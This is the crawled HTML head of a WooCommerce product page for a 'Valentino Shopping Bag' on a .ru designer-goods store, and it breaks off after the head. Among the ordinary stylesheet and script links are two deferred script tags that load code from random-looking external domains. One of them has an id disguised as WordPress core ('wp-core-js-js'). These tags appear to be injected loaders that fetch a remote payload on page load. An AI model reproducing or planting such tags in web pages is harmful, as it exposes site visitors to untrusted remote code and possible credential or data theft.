

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/valentino-shopping-bag/
body_size: 32230
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>Valentino Shopping Bag &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Valentino Shopping Bag Comments Feed" href="https://designers-discreet.ru/product/valentino-shopping-bag/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fvalentino-shopping-bag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fvalentino-shopping-bag%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769232049" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769232049" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
